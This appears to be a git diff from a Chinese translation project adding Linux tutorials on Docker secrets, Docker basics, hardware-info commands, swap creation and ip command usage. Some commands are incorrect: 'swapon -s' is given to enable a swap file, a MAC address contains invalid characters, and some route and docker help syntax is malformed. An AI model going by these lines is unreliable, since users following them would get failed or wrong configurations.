在 Docker 中,涉密信息是任意的数据块,比如密码、SSH 密钥、TLS 凭证,或者任何其他本质上敏感的数据。当你将一个涉密信息加入 swarm 集群(通过执行 `docker secret create` )时,利用在引导新集群时自动创建的[内置证书颁发机构][17],Docker 通过相互认证的 TLS 连接将密钥发送给 swarm 集群管理器。
|
||||
|
||||
```
|
||||
$ echo "This is a secret" | docker secret create my_secret_data -
|
||||
```
|
||||
|
||||
一旦,涉密信息到达某个管理节点,它将被保存到内部的 Raft 存储区中。该存储区使用 NACL 开源加密库中的 Salsa20、Poly1305 加密算法生成的 256 位密钥进行加密,以确保从来不会把任何涉密信息数据写入未加密的磁盘。将涉密信息写入到内部存储,赋予了涉密信息跟其它 swarm 集群数据一样的高可用性。
|
||||
|
||||
当 swarm 集群管理器启动时,包含涉密信息的加密 Raft 日志通过每一个节点独有的数据密钥进行解密。此密钥以及用于与集群其余部分通信的节点 TLS 证书可以使用一个集群级的加密密钥进行加密。该密钥称为“解锁密钥”,也使用 Raft 进行传递,将且会在管理器启动的时候使用。
|
||||
|
||||
当授予新创建或运行的服务权限访问某个涉密信息权限时,其中一个管理器节点(只有管理器可以访问被存储的所有涉密信息)会通过已经建立的 TLS 连接将其分发给正在运行特定服务的节点。这意味着节点自己不能请求涉密信息,并且只有在管理器提供给他们的时候才能访问这些涉密信息 —— 严格地控制请求涉密信息的服务。
|
||||
|
||||
```
|
||||
$ docker service create --name="redis" --secret="my_secret_data" redis:alpine
|
||||
```
|
||||
|
||||
未加密的涉密信息被挂载到一个容器,该容器位于 `/run/secrets/<secret_name>` 的内存文件系统中。
|
||||
|
||||
```
|
||||
$ docker exec $(docker ps --filter name=redis -q) ls -l /run/secrets
|
||||
total 4
|
||||
-r--r--r-- 1 root root 17 Dec 13 22:48 my_secret_data
|
||||
```
|
||||
|
||||
如果一个服务被删除或者被重新安排在其他地方,集群管理器将立即通知所有不再需要访问该涉密信息的节点,这些节点将不再有权访问该应用程序的涉密信息。
|
||||
|
||||
```
|
||||
$ docker service update --secret-rm="my_secret_data" redis
|
||||
|
||||
$ docker exec -it $(docker ps --filter name=redis -q) cat /run/secrets/my_secret_data
|
||||
|
||||
cat: can't open '/run/secrets/my_secret_data': No such file or directory
|
||||
```
|
||||
|
||||
查看 [Docker Secret 文档][18]以获取更多信息和示例,了解如何创建和管理您的涉密信息。同时,特别感谢 [Laurens Van Houtven](https://www.lvh.io/) 与 Docker 安全和核心团队合作使这一特性成为现实。
|
||||
|
||||
### 通过 Docker 更安全地使用应用程序
|
||||
|
||||
Docker 涉密信息旨在让开发人员和 IT 运营团队可以轻松使用,以用于构建和运行更安全的应用程序。它是首个被设计为既能保持涉密信息安全,并且仅在特定的容器需要它来进行必要的涉密信息操作的时候使用。从使用 Docker Compose 定义应用程序和涉密数据,到 IT 管理人员直接在 Docker Datacenter 中部署的 Compose 文件,涉密信息、网络和数据卷都将加密并安全地与应用程序一起传输。
|
||||
|
||||
更多相关学习资源:
|
||||
|
||||
* [1.13 Docker 数据中心具有 Secrets、安全扫描、容量缓存等新特性][7]
|
||||
* [下载 Docker][8] 且开始学习
|
||||
* [在 Docker 数据中心尝试使用 secrets][9]
|
||||
* [阅读文档][10]
|
||||
* 参与 [即将进行的在线研讨会][11]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://blog.docker.com/2017/02/docker-secrets-management/
|
||||
|
||||
作者:[Ying Li][a]
|
||||
译者:[HardworkFish](https://github.com/HardworkFish)
|
||||
校对:[imquanquan](https://github.com/imquanquan), [wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://blog.docker.com/author/yingli/
|
||||
[1]:http://www.linkedin.com/shareArticle?mini=true&url=http://dockr.ly/2k6gnOB&title=Introducing%20Docker%20Secrets%20Management&summary=Containers%20are%20changing%20how%20we%20view%20apps%20and%20infrastructure.%20Whether%20the%20code%20inside%20containers%20is%20big%20or%20small,%20container%20architecture%20introduces%20a%20change%20to%20how%20that%20code%20behaves%20with%20hardware%20-%20it%20fundamentally%20abstracts%20it%20from%20the%20infrastructure.%20Docker%20believes%20that%20there%20are%20three%20key%20components%20to%20container%20security%20and%20...
|
||||
[2]:http://www.reddit.com/submit?url=http://dockr.ly/2k6gnOB&title=Introducing%20Docker%20Secrets%20Management
|
||||
[3]:https://plus.google.com/share?url=http://dockr.ly/2k6gnOB
|
||||
[4]:http://news.ycombinator.com/submitlink?u=http://dockr.ly/2k6gnOB&t=Introducing%20Docker%20Secrets%20Management
|
||||
[5]:https://twitter.com/share?text=Get+safer+apps+for+dev+and+ops+w%2F+new+%23Docker+secrets+management+&via=docker&related=docker&url=http://dockr.ly/2k6gnOB
|
||||
[6]:https://twitter.com/share?text=Get+safer+apps+for+dev+and+ops+w%2F+new+%23Docker+secrets+management+&via=docker&related=docker&url=http://dockr.ly/2k6gnOB
|
||||
[7]:http://dockr.ly/AppSecurity
|
||||
[8]:https://www.docker.com/getdocker
|
||||
[9]:http://www.docker.com/trial
|
||||
[10]:https://docs.docker.com/engine/swarm/secrets/
|
||||
[11]:http://www.docker.com/webinars
|
||||
[12]:https://blog.docker.com/author/yingli/
|
||||
[13]:https://blog.docker.com/tag/container-security/
|
||||
[14]:https://blog.docker.com/tag/docker-security/
|
||||
[15]:https://blog.docker.com/tag/secrets-management/
|
||||
[16]:https://blog.docker.com/tag/security/
|
||||
[17]:https://docs.docker.com/engine/swarm/how-swarm-mode-works/pki/
|
||||
[18]:https://docs.docker.com/engine/swarm/secrets/
|
||||
[19]:https://lvh.io%29/
|
||||
185
published/20170426 Important Docker commands for Beginners.md
Normal file
185
published/20170426 Important Docker commands for Beginners.md
Normal file
@ -0,0 +1,185 @@
|
||||
为小白准备的重要 Docker 命令说明
|
||||
======
|
||||
|
||||
在早先的教程中,我们学过了[在 RHEL CentOS 7 上安装 Docker 并创建 docker 容器][1]。 在本教程中,我们会学习管理 docker 容器的其他命令。
|
||||
|
||||
### Docker 命令语法
|
||||
|
||||
```
|
||||
$ docker [option] [command] [arguments]
|
||||
```
|
||||
|
||||
要列出 docker 支持的所有命令,运行
|
||||
|
||||
```
|
||||
$ docker
|
||||
```
|
||||
|
||||
我们会看到如下结果,
|
||||
|
||||
```
|
||||
attach Attach to a running container
|
||||
build Build an image from a Dockerfile
|
||||
commit Create a new image from a container's changes
|
||||
cp Copy files/folders between a container and the local filesystem
|
||||
create Create a new container
|
||||
diff Inspect changes on a container's filesystem
|
||||
events Get real time events from the server
|
||||
exec Run a command in a running container
|
||||
export Export a container's filesystem as a tar archive
|
||||
history Show the history of an image
|
||||
images List images
|
||||
import Import the contents from a tarball to create a filesystem image
|
||||
info Display system-wide information
|
||||
inspect Return low-level information on a container or image
|
||||
kill Kill a running container
|
||||
load Load an image from a tar archive or STDIN
|
||||
login Log in to a Docker registry
|
||||
logout Log out from a Docker registry
|
||||
logs Fetch the logs of a container
|
||||
network Manage Docker networks
|
||||
pause Pause all processes within a container
|
||||
port List port mappings or a specific mapping for the CONTAINER
|
||||
ps List containers
|
||||
pull Pull an image or a repository from a registry
|
||||
push Push an image or a repository to a registry
|
||||
rename Rename a container
|
||||
restart Restart a container
|
||||
rm Remove one or more containers
|
||||
rmi Remove one or more images
|
||||
run Run a command in a new container
|
||||
save Save one or more images to a tar archive
|
||||
search Search the Docker Hub for images
|
||||
start Start one or more stopped containers
|
||||
stats Display a live stream of container(s) resource usage statistics
|
||||
stop Stop a running container
|
||||
tag Tag an image into a repository
|
||||
top Display the running processes of a container
|
||||
unpause Unpause all processes within a container
|
||||
update Update configuration of one or more containers
|
||||
version Show the Docker version information
|
||||
volume Manage Docker volumes
|
||||
wait Block until a container stops, then print its exit code
|
||||
```
|
||||
|
||||
要进一步查看某个命令支持的选项,运行:
|
||||
|
||||
```
|
||||
$ docker docker-subcommand info
|
||||
```
|
||||
|
||||
就会列出 docker 子命令所支持的选项了。
|
||||
|
||||
### 测试与 Docker Hub 的连接
|
||||
|
||||
默认,所有镜像都是从 Docker Hub 中拉取下来的。我们可以从 Docker Hub 上传或下载操作系统镜像。为了检查我们是否能够正常地通过 Docker Hub 上传/下载镜像,运行
|
||||
|
||||
```
|
||||
$ docker run hello-world
|
||||
```
|
||||
|
||||
结果应该是:
|
||||
|
||||
```
|
||||
Hello from Docker.
|
||||
This message shows that your installation appears to be working correctly.
|
||||
…
|
||||
```
|
||||
|
||||
输出结果表示你可以访问 Docker Hub 而且也能从 Docker Hub 下载 docker 镜像。
|
||||
|
||||
### 搜索镜像
|
||||
|
||||
搜索容器的镜像,运行
|
||||
|
||||
```
|
||||
$ docker search Ubuntu
|
||||
```
|
||||
|
||||
我们应该会得到可用的 Ubuntu 镜像的列表。记住,如果你想要的是官方的镜像,请检查 `official` 这一列上是否为 `[OK]`。
|
||||
|
||||
### 下载镜像
|
||||
|
||||
一旦搜索并找到了我们想要的镜像,我们可以运行下面语句来下载它:
|
||||
|
||||
```
|
||||
$ docker pull Ubuntu
|
||||
```
|
||||
|
||||
要查看所有已下载的镜像,运行:
|
||||
|
||||
```
|
||||
$ docker images
|
||||
```
|
||||
|
||||
### 运行容器
|
||||
|
||||
使用已下载镜像来运行容器,使用下面命令:
|
||||
|
||||
```
|
||||
$ docker run -it Ubuntu
|
||||
```
|
||||
|
||||
这里,使用 `-it` 会打开一个 shell 与容器交互。容器启动并运行后,我们就可以像普通机器那样来使用它了,我们可以在容器中执行任何命令。
|
||||
|
||||
### 显示所有的 docker 容器
|
||||
|
||||
要列出所有 docker 容器,运行:
|
||||
|
||||
```
|
||||
$ docker ps
|
||||
```
|
||||
|
||||
会输出一个容器列表,每个容器都有一个容器 id 标识。
|
||||
|
||||
### 停止 docker 容器
|
||||
|
||||
要停止 docker 容器,运行:
|
||||
|
||||
```
|
||||
$ docker stop container-id
|
||||
```
|
||||
|
||||
### 从容器中退出
|
||||
|
||||
要从容器中退出,执行:
|
||||
|
||||
```
|
||||
$ exit
|
||||
```
|
||||
|
||||
### 保存容器状态
|
||||
|
||||
容器运行并更改后(比如安装了 apache 服务器),我们可以保存容器状态。这会在本地系统上保存新创建镜像。
|
||||
|
||||
运行下面语句来提交并保存容器状态:
|
||||
|
||||
```
|
||||
$ docker commit 85475ef774 repository/image_name
|
||||
```
|
||||
|
||||
这里,`commit` 命令会保存容器状态,`85475ef774`,是容器的容器 id,`repository`,通常为 docker hub 上的用户名 (或者新加的仓库名称)`image_name`,是新镜像的名称。
|
||||
|
||||
我们还可以使用 `-m` 和 `-a` 来添加更多信息。通过 `-m`,我们可以留个信息说 apache 服务器已经安装好了,而 `-a` 可以添加作者名称。
|
||||
|
||||
像这样:
|
||||
|
||||
```
|
||||
docker commit -m "apache server installed"-a "Dan Daniels" 85475ef774 daniels_dan/Cent_container
|
||||
```
|
||||
|
||||
我们的教程至此就结束了,本教程讲解了一下 Docker 中的那些重要的命令,如有疑问,欢迎留言。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/important-docker-commands-beginners/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
[1]:http://linuxtechlab.com/create-first-docker-container-beginners-guide/
|
||||
@ -1,84 +1,101 @@
|
||||
检查系统和硬件信息的命令
|
||||
======
|
||||
你们好,linux 爱好者们,在这篇文章中,我将讨论一些作为系统管理员重要的事。众所周知,作为一名优秀的系统管理员意味着要了解有关 IT 基础架构的所有信息,并掌握有关服务器的所有信息,无论是硬件还是操作系统。所以下面的命令将帮助你了解所有的硬件和系统信息。
|
||||
|
||||
#### 1- 查看系统信息
|
||||
你们好,Linux 爱好者们,在这篇文章中,我将讨论一些作为系统管理员重要的事。众所周知,作为一名优秀的系统管理员意味着要了解有关 IT 基础架构的所有信息,并掌握有关服务器的所有信息,无论是硬件还是操作系统。所以下面的命令将帮助你了解所有的硬件和系统信息。
|
||||
|
||||
### 1 查看系统信息
|
||||
|
||||
```
|
||||
$ uname -a
|
||||
```
|
||||
|
||||
![uname command][2]
|
||||
|
||||
它会为你提供有关系统的所有信息。它会为你提供系统的内核名、主机名、内核版本、内核发布号、硬件名称。
|
||||
|
||||
#### 2- 查看硬件信息
|
||||
### 2 查看硬件信息
|
||||
|
||||
```
|
||||
$ lshw
|
||||
```
|
||||
|
||||
![lshw command][4]
|
||||
|
||||
使用 lshw 将在屏幕上显示所有硬件信息。
|
||||
使用 `lshw` 将在屏幕上显示所有硬件信息。
|
||||
|
||||
#### 3- 查看块设备(硬盘、闪存驱动器)信息
|
||||
### 3 查看块设备(硬盘、闪存驱动器)信息
|
||||
|
||||
```
|
||||
$ lsblk
|
||||
```
|
||||
|
||||
![lsblk command][6]
|
||||
|
||||
lsblk 命令在屏幕上打印关于块设备的所有信息。使用 lsblk -a 显示所有块设备。
|
||||
`lsblk` 命令在屏幕上打印关于块设备的所有信息。使用 `lsblk -a` 可以显示所有块设备。
|
||||
|
||||
#### 4- 查看 CPU 信息
|
||||
### 4 查看 CPU 信息
|
||||
|
||||
```
|
||||
$ lscpu
|
||||
```
|
||||
|
||||
![lscpu command][8]
|
||||
|
||||
lscpu 在屏幕上显示所有 CPU 信息。
|
||||
`lscpu` 在屏幕上显示所有 CPU 信息。
|
||||
|
||||
#### 5- 查看 PCI 信息
|
||||
### 5 查看 PCI 信息
|
||||
|
||||
```
|
||||
$ lspci
|
||||
```
|
||||
|
||||
![lspci command][10]
|
||||
|
||||
所有的网络适配器卡、USB 卡、图形卡都被称为 PCI。要查看他们的信息使用 lspci。
|
||||
所有的网络适配器卡、USB 卡、图形卡都被称为 PCI。要查看他们的信息使用 `lspci`。
|
||||
|
||||
lspci -v 将提供有关 PCI 卡的详细信息。
|
||||
`lspci -v` 将提供有关 PCI 卡的详细信息。
|
||||
|
||||
lspci -t 会以树形格式显示它们。
|
||||
`lspci -t` 会以树形格式显示它们。
|
||||
|
||||
#### 6- 查看 USB 信息
|
||||
### 6 查看 USB 信息
|
||||
|
||||
```
|
||||
$ lsusb
|
||||
```
|
||||
|
||||
![lsusb command][12]
|
||||
|
||||
要查看有关连接到机器的所有 USB 控制器和设备的信息,我们使用 lsusb。
|
||||
要查看有关连接到机器的所有 USB 控制器和设备的信息,我们使用 `lsusb`。
|
||||
|
||||
#### 7- 查看 SCSI 信息
|
||||
### 7 查看 SCSI 信息
|
||||
|
||||
$ lssci
|
||||
```
|
||||
$ lsscsi
|
||||
```
|
||||
|
||||
![lssci][14]
|
||||
![lsscsi][14]
|
||||
|
||||
要查看 SCSI 信息输入 lsscsi。lsscsi -s 会显示分区的大小。
|
||||
要查看 SCSI 信息输入 `lsscsi`。`lsscsi -s` 会显示分区的大小。
|
||||
|
||||
#### 8- 查看文件系统信息
|
||||
### 8 查看文件系统信息
|
||||
|
||||
```
|
||||
$ fdisk -l
|
||||
```
|
||||
|
||||
![fdisk command][16]
|
||||
|
||||
使用 fdisk -l 将显示有关文件系统的信息。虽然 fdisk 的主要功能是修改文件系统,但是也可以创建新分区,删除旧分区(详情在我以后的教程中)。
|
||||
使用 `fdisk -l` 将显示有关文件系统的信息。虽然 `fdisk` 的主要功能是修改文件系统,但是也可以创建新分区,删除旧分区(详情在我以后的教程中)。
|
||||
|
||||
就是这些了,我的 Linux 爱好者们。建议你在**[这里][17]**和**[这里][18]**查看我文章中关于另外的 Linux 命令。
|
||||
就是这些了,我的 Linux 爱好者们。建议你在**[这里][17]**和**[这里][18]**的文章中查看关于另外的 Linux 命令。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/commands-system-hardware-info/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,113 @@
|
||||
使用 fdisk 和 fallocate 命令创建交换分区
|
||||
======
|
||||
|
||||
交换分区在物理内存(RAM)被填满时用来保持内存中的内容。当 RAM 被耗尽,Linux 会将内存中不活动的页移动到交换空间中,从而空出内存给系统使用。虽然如此,但交换空间不应被认为是物理内存的替代品。
|
||||
|
||||
大多数情况下,建议交换内存的大小为物理内存的 1 到 2 倍。也就是说如果你有 8GB 内存, 那么交换空间大小应该介于8-16 GB。
|
||||
|
||||
若系统中没有配置交换分区,当内存耗尽后,系统可能会杀掉正在运行中的进程/应用,从而导致系统崩溃。在本文中,我们将学会如何为 Linux 系统添加交换分区,我们有两个办法:
|
||||
|
||||
- 使用 fdisk 命令
|
||||
- 使用 fallocate 命令
|
||||
|
||||
### 第一个方法(使用 fdisk 命令)
|
||||
|
||||
通常,系统的第一块硬盘会被命名为 `/dev/sda`,而其中的分区会命名为 `/dev/sda1` 、 `/dev/sda2`。 本文我们使用的是一块有两个主分区的硬盘,两个分区分别为 `/dev/sda1`、 `/dev/sda2`,而我们使用 `/dev/sda3` 来做交换分区。
|
||||
|
||||
首先创建一个新分区,
|
||||
|
||||
```
|
||||
$ fdisk /dev/sda
|
||||
```
|
||||
|
||||
按 `n` 来创建新分区。系统会询问你从哪个柱面开始,直接按回车键使用默认值即可。然后系统询问你到哪个柱面结束, 这里我们输入交换分区的大小(比如 1000MB)。这里我们输入 `+1000M`。
|
||||
|
||||
![swap][2]
|
||||
|
||||
现在我们创建了一个大小为 1000MB 的磁盘了。但是我们并没有设置该分区的类型,我们按下 `t` 然后回车,来设置分区类型。
|
||||
|
||||
现在我们要输入分区编号,这里我们输入 `3`,然后输入磁盘分类号,交换分区的分区类型为 `82` (要显示所有可用的分区类型,按下 `l` ) ,然后再按下 `w` 保存磁盘分区表。
|
||||
|
||||
![swap][4]
|
||||
|
||||
再下一步使用 `mkswap` 命令来格式化交换分区:
|
||||
|
||||
```
|
||||
$ mkswap /dev/sda3
|
||||
```
|
||||
|
||||
然后激活新建的交换分区:
|
||||
|
||||
```
|
||||
$ swapon /dev/sda3
|
||||
```
|
||||
|
||||
然而我们的交换分区在重启后并不会自动挂载。要做到永久挂载,我们需要添加内容到 `/etc/fstab` 文件中。打开 `/etc/fstab` 文件并输入下面行:
|
||||
|
||||
```
|
||||
$ vi /etc/fstab
|
||||
|
||||
/dev/sda3 swap swap default 0 0
|
||||
```
|
||||
|
||||
保存并关闭文件。现在每次重启后都能使用我们的交换分区了。
|
||||
|
||||
### 第二种方法(使用 fallocate 命令)
|
||||
|
||||
我推荐用这种方法因为这个是最简单、最快速的创建交换空间的方法了。`fallocate` 是最被低估和使用最少的命令之一了。 `fallocate` 命令用于为文件预分配块/大小。
|
||||
|
||||
使用 `fallocate` 创建交换空间,我们首先在 `/` 目录下创建一个名为 `swap_space` 的文件。然后分配 2GB 到 `swap_space` 文件:
|
||||
|
||||
```
|
||||
$ fallocate -l 2G /swap_space
|
||||
```
|
||||
|
||||
我们运行下面命令来验证文件大小:
|
||||
|
||||
```
|
||||
$ ls -lh /swap_space
|
||||
```
|
||||
|
||||
然后更改文件权限,让 `/swap_space` 更安全:
|
||||
|
||||
```
|
||||
$ chmod 600 /swap_space
|
||||
```
|
||||
|
||||
这样只有 root 可以读写该文件了。我们再来格式化交换分区(LCTT 译注:虽然这个 `swap_space` 是个文件,但是我们把它当成是分区来挂载):
|
||||
|
||||
```
|
||||
$ mkswap /swap_space
|
||||
```
|
||||
|
||||
然后启用交换空间:
|
||||
|
||||
```
|
||||
$ swapon -s
|
||||
```
|
||||
|
||||
每次重启后都要重新挂载磁盘分区。因此为了使之持久化,就像上面一样,我们编辑 `/etc/fstab` 并输入下面行:
|
||||
|
||||
```
|
||||
/swap_space swap swap sw 0 0
|
||||
```
|
||||
|
||||
保存并退出文件。现在我们的交换分区会一直被挂载了。我们重启后可以在终端运行 `free -m` 来检查交换分区是否生效。
|
||||
|
||||
我们的教程至此就结束了,希望本文足够容易理解和学习,如果有任何疑问欢迎提出。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/create-swap-using-fdisk-fallocate/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
[1]:https://i1.wp.com/linuxtechlab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?resize=668%2C211
|
||||
[2]:https://i0.wp.com/linuxtechlab.com/wp-content/uploads/2017/02/fidsk.jpg?resize=668%2C211
|
||||
[3]:https://i1.wp.com/linuxtechlab.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?resize=620%2C157
|
||||
[4]:https://i0.wp.com/linuxtechlab.com/wp-content/uploads/2017/02/fidsk-swap-select.jpg?resize=620%2C157
|
||||
214
published/20170915 12 ip Command Examples for Linux Users.md
Normal file
214
published/20170915 12 ip Command Examples for Linux Users.md
Normal file
@ -0,0 +1,214 @@
|
||||
12 个 ip 命令范例
|
||||
======
|
||||
|
||||
一年又一年,我们一直在使用 `ifconfig` 命令来执行网络相关的任务,比如检查和配置网卡信息。但是 `ifconfig` 已经不再被维护,并且在最近版本的 Linux 中被废除了! `ifconfig` 命令已经被 `ip` 命令所替代了。
|
||||
|
||||
`ip` 命令跟 `ifconfig` 命令有些类似,但要强力的多,它有许多新功能。`ip` 命令完成很多 `ifconfig` 命令无法完成的任务。
|
||||
|
||||
![IP-command-examples-Linux][2]
|
||||
|
||||
本教程将会讨论 `ip` 命令的 12 中最常用法,让我们开始吧。
|
||||
|
||||
### 案例 1:检查网卡信息
|
||||
|
||||
检查网卡的诸如 IP 地址,子网等网络信息,使用 `ip addr show` 命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ ip addr show
|
||||
|
||||
或
|
||||
|
||||
[linuxtechi@localhost]$ ip a s
|
||||
```
|
||||
|
||||
这会显示系统中所有可用网卡的相关网络信息,不过如果你想查看某块网卡的信息,则命令为:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ ip addr show enp0s3
|
||||
```
|
||||
|
||||
这里 `enp0s3` 是网卡的名字。
|
||||
|
||||
![IP-addr-show-commant-output][4]
|
||||
|
||||
### 案例 2:启用/禁用网卡
|
||||
|
||||
使用 `ip` 命令来启用一个被禁用的网卡:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip link set enp0s3 up
|
||||
```
|
||||
|
||||
而要禁用网卡则使用 `down` 触发器:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip link set enp0s3 down
|
||||
```
|
||||
|
||||
### 案例 3:为网卡分配 IP 地址以及其他网络信息
|
||||
|
||||
要为网卡分配 IP 地址,我们使用下面命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip addr add 192.168.0.50/255.255.255.0 dev enp0s3
|
||||
```
|
||||
|
||||
也可以使用 `ip` 命令来设置广播地址。默认是没有设置广播地址的,设置广播地址的命令为:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip addr add broadcast 192.168.0.255 dev enp0s3
|
||||
```
|
||||
|
||||
我们也可以使用下面命令来根据 IP 地址设置标准的广播地址:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip addr add 192.168.0.10/24 brd + dev enp0s3
|
||||
```
|
||||
|
||||
如上面例子所示,我们可以使用 `brd` 代替 `broadcast` 来设置广播地址。
|
||||
|
||||
### 案例 4:删除网卡中配置的 IP 地址
|
||||
|
||||
若想从网卡中删掉某个 IP,使用如下 `ip` 命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip addr del 192.168.0.10/24 dev enp0s3
|
||||
```
|
||||
|
||||
### 案例 5:为网卡添加别名(假设网卡名为 enp0s3)
|
||||
|
||||
添加别名,即为网卡添加不止一个 IP,执行下面命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip addr add 192.168.0.20/24 dev enp0s3 label enp0s3:1
|
||||
```
|
||||
|
||||
![ip-command-add-alias-linux][6]
|
||||
|
||||
### 案例 6:检查路由/默认网关的信息
|
||||
|
||||
查看路由信息会给我们显示数据包到达目的地的路由路径。要查看网络路由信息,执行下面命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ ip route show
|
||||
```
|
||||
|
||||
![ip-route-command-output][8]
|
||||
|
||||
在上面输出结果中,我们能够看到所有网卡上数据包的路由信息。我们也可以获取特定 IP 的路由信息,方法是:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip route get 192.168.0.1
|
||||
```
|
||||
|
||||
### 案例 7:添加静态路由
|
||||
|
||||
我们也可以使用 IP 来修改数据包的默认路由。方法是使用 `ip route` 命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip route add default via 192.168.0.150/24
|
||||
```
|
||||
|
||||
这样所有的网络数据包通过 `192.168.0.150` 来转发,而不是以前的默认路由了。若要修改某个网卡的默认路由,执行:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip route add 172.16.32.32 via 192.168.0.150/24 dev enp0s3
|
||||
```
|
||||
|
||||
### 案例 8:删除默认路由
|
||||
|
||||
要删除之前设置的默认路由,打开终端然后运行:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip route del 192.168.0.150/24
|
||||
```
|
||||
|
||||
**注意:** 用上面方法修改的默认路由只是临时有效的,在系统重启后所有的改动都会丢失。要永久修改路由,需要修改或创建 `route-enp0s3` 文件。将下面这行加入其中:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo vi /etc/sysconfig/network-scripts/route-enp0s3
|
||||
|
||||
172.16.32.32 via 192.168.0.150/24 dev enp0s3
|
||||
```
|
||||
|
||||
保存并退出该文件。
|
||||
|
||||
若你使用的是基于 Ubuntu 或 debian 的操作系统,则该要修改的文件为 `/etc/network/interfaces`,然后添加 `ip route add 172.16.32.32 via 192.168.0.150/24 dev enp0s3` 这行到文件末尾。
|
||||
|
||||
### 案例 9:检查所有的 ARP 记录
|
||||
|
||||
ARP,是<ruby>地址解析协议<rt>Address Resolution Protocol</rt></ruby>的缩写,用于将 IP 地址转换为物理地址(也就是 MAC 地址)。所有的 IP 和其对应的 MAC 明细都存储在一张表中,这张表叫做 ARP 缓存。
|
||||
|
||||
要查看 ARP 缓存中的记录,即连接到局域网中设备的 MAC 地址,则使用如下 ip 命令:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ ip neigh
|
||||
```
|
||||
|
||||
![ip-neigh-command-linux][10]
|
||||
|
||||
### 案例 10:修改 ARP 记录
|
||||
|
||||
删除 ARP 记录的命令为:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip neigh del 192.168.0.106 dev enp0s3
|
||||
```
|
||||
|
||||
若想往 ARP 缓存中添加新记录,则命令为:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ sudo ip neigh add 192.168.0.150 lladdr 33:1g:75:37:r3:84 dev enp0s3 nud perm
|
||||
```
|
||||
|
||||
这里 `nud` 的意思是 “neghbour state”(网络邻居状态),它的值可以是:
|
||||
|
||||
* `perm` - 永久有效并且只能被管理员删除
|
||||
* `noarp` - 记录有效,但在生命周期过期后就允许被删除了
|
||||
* `stale` - 记录有效,但可能已经过期
|
||||
* `reachable` - 记录有效,但超时后就失效了
|
||||
|
||||
### 案例 11:查看网络统计信息
|
||||
|
||||
通过 `ip` 命令还能查看网络的统计信息,比如所有网卡上传输的字节数和报文数,错误或丢弃的报文数等。使用 `ip -s link` 命令来查看:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ ip -s link
|
||||
```
|
||||
|
||||
![ip-s-command-linux][12]
|
||||
|
||||
### 案例 12:获取帮助
|
||||
|
||||
若你想查看某个上面例子中没有的选项,那么你可以查看帮助。事实上对任何命令你都可以寻求帮助。要列出 `ip` 命令的所有可选项,执行:
|
||||
|
||||
```
|
||||
[linuxtechi@localhost]$ ip help
|
||||
```
|
||||
|
||||
记住,`ip` 命令是一个对 Linux 系统管理来说特别重要的命令,学习并掌握它能够让配置网络变得容易。本教程就此结束了,若有任何建议欢迎在下面留言框中留言。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linuxtechi.com/ip-command-examples-for-linux-users/
|
||||
|
||||
作者:[Pradeep Kumar][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linuxtechi.com/author/pradeep/
|
||||
[1]:https://www.linuxtechi.com/wp-content/plugins/lazy-load/images/1x1.trans.gif
|
||||
[2]:https://www.linuxtechi.com/wp-content/uploads/2017/09/IP-command-examples-Linux.jpg
|
||||
[3]:https://www.linuxtechi.com/wp-content/uploads/2017/09/IP-command-examples-Linux.jpg
|
||||
[4]:https://www.linuxtechi.com/wp-content/uploads/2017/09/IP-addr-show-commant-output.jpg
|
